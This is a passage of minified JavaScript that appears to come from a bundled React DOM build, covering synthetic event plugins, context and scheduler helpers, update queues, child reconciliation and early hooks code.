c0(){Ni&&(Ni.detachEvent("onpropertychange",Dv),Bi=Ni=null)}function Dv(e){if(e.propertyName==="value"&&Hc(Bi))if(e=Hv(Bi,e,Np(e)),yo)zc(e);else{yo=!0;try{Ep(Uk,e)}finally{yo=!1,xp()}}}function Zk(e,t,n){e==="focus"?(c0(),Ni=t,Bi=n,Ni.attachEvent("onpropertychange",Dv)):e==="blur"&&c0()}function qk(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Hc(Bi)}function Kk(e,t){if(e==="click")return Hc(t)}function Xk(e,t){if(e==="input"||e==="change")return Hc(t)}var Jk={eventTypes:Bv,_isInputEventSupported:qm,extractEvents:function(e,t,n,r){var o=t?Io(t):window,a=o.nodeName&&o.nodeName.toLowerCase();if(a==="select"||a==="input"&&o.type==="file")var i=Vk;else if(zv(o))if(qm)i=Xk;else{i=qk;var l=Zk}else(a=o.nodeName)&&a.toLowerCase()==="input"&&(o.type==="checkbox"||o.type==="radio")&&(i=Kk);if(i&&(i=i(e,t)))return Hv(i,n,r);l&&l(e,o,t),e==="blur"&&(e=o._wrapperState)&&e.controlled&&o.type==="number"&&Om(o,"number",o.value)}},qi=sn.extend({view:null,detail:null}),Qk={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function e4(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Qk[e])?!!t[e]:!1}function Gp(){return e4}var d0=0,u0=0,m0=!1,p0=!1,Ki=qi.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Gp,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=d0;return d0=e.screenX,m0?e.type==="mousemove"?e.screenX-t:0:(m0=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=u0;return u0=e.screenY,p0?e.type==="mousemove"?e.screenY-t:0:(p0=!0,0)}}),Gv=Ki.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),wi={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},t4={eventTypes:wi,extractEvents:function(e,t,n,r,o){var a=e==="mouseover"||e==="pointerover",i=e==="mouseout"||e==="pointerout";if(a&&!(o&32)&&(n.relatedTarget||n.fromElement)||!i&&!a)return null;if(a=r.window===r?r:(a=r.ownerDocument)?a.defaultView||a.parentWindow:window,i){if(i=t,t=(t=n.relatedTarget||n.toElement)?Vi(t):null,t!==null){var l=No(t);(t!==l||t.tag!==5&&t.tag!==6)&&(t=null)}}else i=null;if(i===t)return null;if(e==="mouseout"||e==="mouseover")var s=Ki,c=wi.mouseLeave,u=wi.mouseEnter,g="mouse";else(e==="pointerout"||e==="pointerover")&&(s=Gv,c=wi.pointerLeave,u=wi.pointerEnter,g="pointer");if(e=i==null?a:Io(i),a=t==null?a:Io(t),c=s.getPooled(c,i,n,r),c.type=g+"leave",c.target=e,c.relatedTarget=a,n=s.getPooled(u,t,n,r),n.type=g+"enter",n.target=a,n.relatedTarget=e,r=i,g=t,r&&g)e:{for(s=r,u=g,i=0,e=s;e;e=pr(e))i++;for(e=0,t=u;t;t=pr(t))e++;for(;0<i-e;)s=pr(s),i--;for(;0<e-i;)u=pr(u),e--;for(;i--;){if(s===u||s===u.alternate)break e;s=pr(s),u=pr(u)}s=null}else s=null;for(u=s,s=[];r&&r!==u&&(i=r.alternate,!(i!==null&&i===u));)s.push(r),r=pr(r);for(r=[];g&&g!==u&&(i=g.alternate,!(i!==null&&i===u));)r.push(g),g=pr(g);for(g=0;g<s.length;g++)Zm(s[g],"bubbled",c);for(g=r.length;0<g--;)Zm(r[g],"captured",n);return o&64?[c,n]:[c]}};function n4(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ao=typeof Object.is=="function"?Object.is:n4,r4=Object.prototype.hasOwnProperty;function Hi(e,t){if(Ao(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!r4.call(t,n[r])||!Ao(e[n[r]],t[n[r]]))return!1;return!0}var o4=qr&&"documentMode"in document&&11>=document.documentMode,Wv={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},fa=null,Km=null,_i=null,Xm=!1;function f0(e,t){var n=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;return Xm||fa==null||fa!==Ym(n)?null:(n=fa,"selectionStart"in n&&Um(n)?n={start:n.selectionStart,end:n.selectionEnd}:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}),_i&&Hi(_i,n)?null:(_i=n,e=sn.getPooled(Wv.select,Km,e,t),e.type="select",e.target=fa,Ra(e),e))}var a4={eventTypes:Wv,extractEvents:function(e,t,n,r,o,a){if(o=a||(r.window===r?r.document:r.nodeType===9?r:r.ownerDocument),!(a=!o)){e:{o=kp(o),a=vp.onSelect;for(var i=0;i<a.length;i++)if(!o.has(a[i])){o=!1;break e}o=!0}a=!o}if(a)return null;switch(o=t?Io(t):window,e){case"focus":(zv(o)||o.contentEditable==="true")&&(fa=o,Km=t,_i=null);break;case"blur":_i=Km=fa=null;break;case"mousedown":Xm=!0;break;case"contextmenu":case"mouseup":case"dragend":return Xm=!1,f0(n,r);case"selectionchange":if(o4)break;case"keydown":case"keyup":return f0(n,r)}return null}},i4=sn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),l4=sn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),s4=qi.extend({relatedTarget:null});function nc(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}var c4={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},d4={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},u4=qi.extend({key:function(e){if(e.key){var t=c4[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=nc(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?d4[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Gp,charCode:function(e){return e.type==="keypress"?nc(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?nc(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),m4=Ki.extend({dataTransfer:null}),p4=qi.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Gp}),f4=sn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),g4=Ki.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),h4={eventTypes:Tv,extractEvents:function(e,t,n,r){var o=Rv.get(e);if(!o)return null;switch(e){case"keypress":if(nc(n)===0)return null;case"keydown":case"keyup":e=u4;break;case"blur":case"focus":e=s4;break;case"click":if(n.button===2)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Ki;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=m4;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=p4;break;case uv:case mv:case pv:e=i4;break;case fv:e=f4;break;case"scroll":e=qi;break;case"wheel":e=g4;break;case"copy":case"cut":case"paste":e=l4;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Gv;break;default:e=sn}return t=e.getPooled(o,t,n,r),Ra(t),t}};if(mc)throw Error(F(101));mc=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" "));Y0();var y4=Zi;Sp=Bp;W0=y4;j0=Io;U0({SimpleEventPlugin:h4,EnterLeaveEventPlugin:t4,ChangeEventPlugin:Jk,SelectEventPlugin:a4,BeforeInputEventPlugin:jk});var Jm=[],ga=-1;function De(e){0>ga||(e.current=Jm[ga],Jm[ga]=null,ga--)}function tt(e,t){ga++,Jm[ga]=e.current,e.current=t}var Vr={},Mt={current:Vr},Zt={current:!1},ko=Vr;function ba(e,t){var n=e.type.contextTypes;if(!n)return Vr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},a;for(a in n)o[a]=t[a];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function qt(e){return e=e.childContextTypes,e!=null}function Sc(){De(Zt),De(Mt)}function g0(e,t,n){if(Mt.current!==Vr)throw Error(F(168));tt(Mt,t),tt(Zt,n)}function jv(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in e))throw Error(F(108,Sr(t)||"Unknown",o));return Ht({},n,{},r)}function rc(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Vr,ko=Mt.current,tt(Mt,e),tt(Zt,Zt.current),!0}function h0(e,t,n){var r=e.stateNode;if(!r)throw Error(F(169));n?(e=jv(e,t,ko),r.__reactInternalMemoizedMergedChildContext=e,De(Zt),De(Mt),tt(Mt,e)):De(Zt),tt(Zt,n)}var S4=vt.unstable_runWithPriority,Wp=vt.unstable_scheduleCallback,Yv=vt.unstable_cancelCallback,y0=vt.unstable_requestPaint,Qm=vt.unstable_now,v4=vt.unstable_getCurrentPriorityLevel,Dc=vt.unstable_ImmediatePriority,Uv=vt.unstable_UserBlockingPriority,Vv=vt.unstable_NormalPriority,Zv=vt.unstable_LowPriority,qv=vt.unstable_IdlePriority,Kv={},E4=vt.unstable_shouldYield,C4=y0!==void 0?y0:function(){},fr=null,oc=null,Em=!1,S0=Qm(),Sn=1e4>S0?Qm:function(){return Qm()-S0};function Gc(){switch(v4()){case Dc:return 99;case Uv:return 98;case Vv:return 97;case Zv:return 96;case qv:return 95;default:throw Error(F(332))}}function Xv(e){switch(e){case 99:return Dc;case 98:return Uv;case 97:return Vv;case 96:return Zv;case 95:return qv;default:throw Error(F(332))}}function Zr(e,t){return e=Xv(e),S4(e,t)}function Jv(e,t,n){return e=Xv(e),Wp(e,t,n)}function v0(e){return fr===null?(fr=[e],oc=Wp(Dc,Qv)):fr.push(e),Kv}function er(){if(oc!==null){var e=oc;oc=null,Yv(e)}Qv()}function Qv(){if(!Em&&fr!==null){Em=!0;var e=0;try{var t=fr;Zr(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(n!==null)}}),fr=null}catch(n){throw fr!==null&&(fr=fr.slice(e+1)),Wp(Dc,er),n}finally{Em=!1}}}function ac(e,t,n){return n/=10,1073741821-(((1073741821-e+t/10)/n|0)+1)*n}function $n(e,t){if(e&&e.defaultProps){t=Ht({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n])}return t}var vc={current:null},Ec=null,ha=null,Cc=null;function jp(){Cc=ha=Ec=null}function Yp(e){var t=vc.current;De(vc),e.type._context._currentValue=t}function eE(e,t){for(;e!==null;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,n!==null&&n.childExpirationTime<t&&(n.childExpirationTime=t);else if(n!==null&&n.childExpirationTime<t)n.childExpirationTime=t;else break;e=e.return}}function Ca(e,t){Ec=e,Cc=ha=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.expirationTime>=t&&(qn=!0),e.firstContext=null)}function En(e,t){if(Cc!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Cc=e,t=1073741823),t={context:e,observedBits:t,next:null},ha===null){if(Ec===null)throw Error(F(308));ha=t,Ec.dependencies={expirationTime:0,firstContext:t,responders:null}}else ha=ha.next=t;return e._currentValue}var Pr=!1;function Up(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function Vp(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function Gr(e,t){return e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null},e.next=e}function Wr(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function E0(e,t){var n=e.alternate;n!==null&&Vp(n,e),e=e.updateQueue,n=e.baseQueue,n===null?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function Di(e,t,n,r){var o=e.updateQueue;Pr=!1;var a=o.baseQueue,i=o.shared.pending;if(i!==null){if(a!==null){var l=a.next;a.next=i.next,i.next=l}a=i,o.shared.pending=null,l=e.alternate,l!==null&&(l=l.updateQueue,l!==null&&(l.baseQueue=i))}if(a!==null){l=a.next;var s=o.baseState,c=0,u=null,g=null,f=null;if(l!==null){var p=l;do{if(i=p.expirationTime,i<r){var S={expirationTime:p.expirationTime,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null};f===null?(g=f=S,u=s):f=f.next=S,i>c&&(c=i)}else{f!==null&&(f=f.next={expirationTime:1073741823,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null}),LE(i,p.suspenseConfig);e:{var v=e,y=p;switch(i=t,S=n,y.tag){case 1:if(v=y.payload,typeof v=="function"){s=v.call(S,s,i);break e}s=v;break e;case 3:v.effectTag=v.effectTag&-4097|64;case 0:if(v=y.payload,i=typeof v=="function"?v.call(S,s,i):v,i==null)break e;s=Ht({},s,i);break e;case 2:Pr=!0}}p.callback!==null&&(e.effectTag|=32,i=o.effects,i===null?o.effects=[p]:i.push(p))}if(p=p.next,p===null||p===l){if(i=o.shared.pending,i===null)break;p=a.next=i.next,i.next=l,o.baseQueue=a=i,o.shared.pending=null}}while(1)}f===null?u=s:f.next=g,o.baseState=u,o.baseQueue=f,Vc(c),e.expirationTime=c,e.memoizedState=s}}function C0(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=o,o=n,typeof r!="function")throw Error(F(191,r));r.call(o)}}}var Pi=Fn.ReactCurrentBatchConfig,tE=new $c.Component().refs;function xc(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:Ht({},t,n),e.memoizedState=n,e.expirationTime===0&&(e.updateQueue.baseState=n)}var Wc={isMounted:function(e){return(e=e._reactInternalFiber)?No(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Jn(),o=Pi.suspense;r=Ro(r,e,o),o=Gr(r,o),o.payload=t,n!=null&&(o.callback=n),Wr(e,o),Yr(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Jn(),o=Pi.suspense;r=Ro(r,e,o),o=Gr(r,o),o.tag=1,o.payload=t,n!=null&&(o.callback=n),Wr(e,o),Yr(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Jn(),r=Pi.suspense;n=Ro(n,e,r),r=Gr(n,r),r.tag=2,t!=null&&(r.callback=t),Wr(e,r),Yr(e,n)}};function x0(e,t,n,r,o,a,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,a,i):t.prototype&&t.prototype.isPureReactComponent?!Hi(n,r)||!Hi(o,a):!0}function nE(e,t,n){var r=!1,o=Vr,a=t.contextType;return typeof a=="object"&&a!==null?a=En(a):(o=qt(t)?ko:Mt.current,r=t.contextTypes,a=(r=r!=null)?ba(e,o):Vr),t=new t(n,a),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Wc,e.stateNode=t,t._reactInternalFiber=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function w0(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Wc.enqueueReplaceState(t,t.state,null)}function ep(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=tE,Up(e);var a=t.contextType;typeof a=="object"&&a!==null?o.context=En(a):(a=qt(t)?ko:Mt.current,o.context=ba(e,a)),Di(e,n,o,r),o.state=e.memoizedState,a=t.getDerivedStateFromProps,typeof a=="function"&&(xc(e,t,a,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Wc.enqueueReplaceState(o,o.state,null),Di(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.effectTag|=4)}var js=Array.isArray;function Ti(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(F(309));var r=n.stateNode}if(!r)throw Error(F(147,e));var o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(a){var i=r.refs;i===tE&&(i=r.refs={}),a===null?delete i[o]:i[o]=a},t._stringRef=o,t)}if(typeof e!="string")throw Error(F(284));if(!n._owner)throw Error(F(290,e))}return e}function Ys(e,t){if(e.type!=="textarea")throw Error(F(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function rE(e){function t(y,h){if(e){var C=y.lastEffect;C!==null?(C.nextEffect=h,y.lastEffect=h):y.firstEffect=y.lastEffect=h,h.nextEffect=null,h.effectTag=8}}function n(y,h){if(!e)return null;for(;h!==null;)t(y,h),h=h.sibling;return null}function r(y,h){for(y=new Map;h!==null;)h.key!==null?y.set(h.key,h):y.set(h.index,h),h=h.sibling;return y}function o(y,h){return y=Lo(y,h),y.index=0,y.sibling=null,y}function a(y,h,C){return y.index=C,e?(C=y.alternate,C!==null?(C=C.index,C<h?(y.effectTag=2,h):C):(y.effectTag=2,h)):h}function i(y){return e&&y.alternate===null&&(y.effectTag=2),y}function l(y,h,C,x){return h===null||h.tag!==6?(h=bm(C,y.mode,x),h.return=y,h):(h=o(h,C),h.return=y,h)}function s(y,h,C,x){return h!==null&&h.elementType===C.type?(x=o(h,C.props),x.ref=Ti(y,h,C),x.return=y,x):(x=cc(C.type,C.key,C.props,null,y.mode,x),x.ref=Ti(y,h,C),x.return=y,x)}function c(y,h,C,x){return h===null||h.tag!==4||h.stateNode.containerInfo!==C.containerInfo||h.stateNode.implementation!==C.implementation?(h=Im(C,y.mode,x),h.return=y,h):(h=o(h,C.children||[]),h.return=y,h)}function u(y,h,C,x,T){return h===null||h.tag!==7?(h=zr(C,y.mode,x,T),h.return=y,h):(h=o(h,C),h.return=y,h)}function g(y,h,C){if(typeof h=="string"||typeof h=="number")return h=bm(""+h,y.mode,C),h.return=y,h;if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Bs:return C=cc(h.type,h.key,h.props,null,y.mode,C),C.ref=Ti(y,null,h),C.return=y,C;case ua:return h=Im(h,y.mode,C),h.return=y,h}if(js(h)||Si(h))return h=zr(h,y.mode,C,null),h.return=y,h;Ys(y,h)}return null}function f(y,h,C,x){var T=h!==null?h.key:null;if(typeof C=="string"||typeof C=="number")return T!==null?null:l(y,h,""+C,x);if(typeof C=="object"&&C!==null){switch(C.$$typeof){case Bs:return C.key===T?C.type===ho?u(y,h,C.props.children,x,T):s(y,h,C,x):null;case ua:return C.key===T?c(y,h,C,x):null}if(js(C)||Si(C))return T!==null?null:u(y,h,C,x,null);Ys(y,C)}return null}function p(y,h,C,x,T){if(typeof x=="string"||typeof x=="number")return y=y.get(C)||null,l(h,y,""+x,T);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Bs:return y=y.get(x.key===null?C:x.key)||null,x.type===ho?u(h,y,x.props.children,T,x.key):s(h,y,x,T);case ua:return y=y.get(x.key===null?C:x.key)||null,c(h,y,x,T)}if(js(x)||Si(x))return y=y.get(C)||null,u(h,y,x,T,null);Ys(h,x)}return null}function S(y,h,C,x){for(var T=null,R=null,I=h,_=h=0,N=null;I!==null&&_<C.length;_++){I.index>_?(N=I,I=null):N=I.sibling;var M=f(y,I,C[_],x);if(M===null){I===null&&(I=N);break}e&&I&&M.alternate===null&&t(y,I),h=a(M,h,_),R===null?T=M:R.sibling=M,R=M,I=N}if(_===C.length)return n(y,I),T;if(I===null){for(;_<C.length;_++)I=g(y,C[_],x),I!==null&&(h=a(I,h,_),R===null?T=I:R.sibling=I,R=I);return T}for(I=r(y,I);_<C.length;_++)N=p(I,y,_,C[_],x),N!==null&&(e&&N.alternate!==null&&I.delete(N.key===null?_:N.key),h=a(N,h,_),R===null?T=N:R.sibling=N,R=N);return e&&I.forEach(function(Y){return t(y,Y)}),T}function v(y,h,C,x){var T=Si(C);if(typeof T!="function")throw Error(F(150));if(C=T.call(C),C==null)throw Error(F(151));for(var R=T=null,I=h,_=h=0,N=null,M=C.next();I!==null&&!M.done;_++,M=C.next()){I.index>_?(N=I,I=null):N=I.sibling;var Y=f(y,I,M.value,x);if(Y===null){I===null&&(I=N);break}e&&I&&Y.alternate===null&&t(y,I),h=a(Y,h,_),R===null?T=Y:R.sibling=Y,R=Y,I=N}if(M.done)return n(y,I),T;if(I===null){for(;!M.done;_++,M=C.next())M=g(y,M.value,x),M!==null&&(h=a(M,h,_),R===null?T=M:R.sibling=M,R=M);return T}for(I=r(y,I);!M.done;_++,M=C.next())M=p(I,y,_,M.value,x),M!==null&&(e&&M.alternate!==null&&I.delete(M.key===null?_:M.key),h=a(M,h,_),R===null?T=M:R.sibling=M,R=M);return e&&I.forEach(function(U){return t(y,U)}),T}return function(y,h,C,x){var T=typeof C=="object"&&C!==null&&C.type===ho&&C.key===null;T&&(C=C.props.children);var R=typeof C=="object"&&C!==null;if(R)switch(C.$$typeof){case Bs:e:{for(R=C.key,T=h;T!==null;){if(T.key===R){switch(T.tag){case 7:if(C.type===ho){n(y,T.sibling),h=o(T,C.props.children),h.return=y,y=h;break e}break;default:if(T.elementType===C.type){n(y,T.sibling),h=o(T,C.props),h.ref=Ti(y,T,C),h.return=y,y=h;break e}}n(y,T);break}else t(y,T);T=T.sibling}C.type===ho?(h=zr(C.props.children,y.mode,x,C.key),h.return=y,y=h):(x=cc(C.type,C.key,C.props,null,y.mode,x),x.ref=Ti(y,h,C),x.return=y,y=x)}return i(y);case ua:e:{for(T=C.key;h!==null;){if(h.key===T)if(h.tag===4&&h.stateNode.containerInfo===C.containerInfo&&h.stateNode.implementation===C.implementation){n(y,h.sibling),h=o(h,C.children||[]),h.return=y,y=h;break e}else{n(y,h);break}else t(y,h);h=h.sibling}h=Im(C,y.mode,x),h.return=y,y=h}return i(y)}if(typeof C=="string"||typeof C=="number")return C=""+C,h!==null&&h.tag===6?(n(y,h.sibling),h=o(h,C),h.return=y,y=h):(n(y,h),h=bm(C,y.mode,x),h.return=y,y=h),i(y);if(js(C))return S(y,h,C,x);if(Si(C))return v(y,h,C,x);if(R&&Ys(y,C),typeof C=="undefined"&&!T)switch(y.tag){case 1:case 0:throw y=y.type,Error(F(152,y.displayName||y.name||"Component"))}return n(y,h)}}var Ia=rE(!0),Zp=rE(!1),Xi={},Xn={current:Xi},Gi={current:Xi},Wi={current:Xi};function So(e){if(e===Xi)throw Error(F(174));return e}function tp(e,t){switch(tt(Wi,t),tt(Gi,e),tt(Xn,Xi),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:zm(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=zm(t,e)}De(Xn),tt(Xn,t)}function Aa(){De(Xn),De(Gi),De(Wi)}function T0(e){So(Wi.current);var t=So(Xn.current),n=zm(t,e.type);t!==n&&(tt(Gi,e),tt(Xn,n))}function qp(e){Gi.current===e&&(De(Xn),De(Gi))}var Je={current:0};function wc(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===$p||n.data===Fp))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.effectTag&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Kp(e,t){return{responder:e,props:t}}var ic=Fn.ReactCurrentDispatcher,vn=Fn.ReactCurrentBatchConfig,$r=0,dt=null,_t=null,Pt=null,Tc=!1;function rn(){throw Error(F(321))}function Xp(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ao(e[n],t[n]))return!1;return!0}function Jp(e,t,n,r,o,a){if($r=a,dt=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,ic.current=e===null||e.memoizedState===null?x4:w4,e=n(r,o),t.expirationTime===$r){a=0;do{if(t.expirationTime=0,!(25>a))throw Error(F(301));a+=1,Pt=_t=null,t.updateQueue=null,ic.current=T4,e=n(r,o)}while(t.expirationTime===$r)}if(ic.current=Ic,t=_t!==null&&_t.next!==null,$r=0,Pt=_t=dt=null,Tc=!1,t)throw Error(F(300));return e}function xa(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Pt===null?dt.memoizedState=Pt=e:Pt=Pt.next=e,Pt}function ka(){if(_t===null){var e=dt.alternate;e=e!==null?e.memoizedState:null}else e=_t.next;var t=Pt===null?dt.memoizedState:Pt.next;if(t!==null)Pt=t,_t=e;else{if(e===null)throw Error(F(310));_t=e,e={memoizedState:_t.memoizedState,baseState:_t.baseState,baseQueue:_t.baseQueue,queue:_t.queue,next:null},Pt===null?dt.memoizedState=Pt=e:Pt=Pt.next=e}return Pt}function xo(e,t){return typeof t=="function"?t(e):t}function Us(e){var t=ka(),n=t.queue;if(n===null)throw Error(F(311));n.lastRenderedReducer=e;var r=_t,o=r.baseQueue,a=n.pending;if(a!==null){if(o!==null){var i=o.next;o.next=a.next,a.next=i}r.baseQueue=o=a,n.pending=null}if(o!==null){o=o.next,r=r.baseState;var l=i=a=null,s=o;do{var c=s.expirationTime;if(c<$r){var u={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};l===null?(i=l=u,a=r):l=l.next=u,c>dt.expirationTime&&(dt.expirationTime=c,Vc(c))}else l!==null&&(l=l.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),LE(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(s!==null&&s!==o);l===null?a=r:l.next=i,Ao(r,t.memoizedState)||(qn=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Vs(e){var t=ka(),n=t.queue;if(n===null)throw Error(F(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do a=e(a,i.action),i=i.next;while(i!==o);Ao(a,t.memoizedState)||(qn=!0),t.memoizedState=a,t.baseQueue===null&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function Cm(e){var t=xa();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:xo,lastRenderedState:e},e=e.dispatch=cE.bind(null,dt,e),[t.memoizedState,e]}function np(e,t,n,r){return 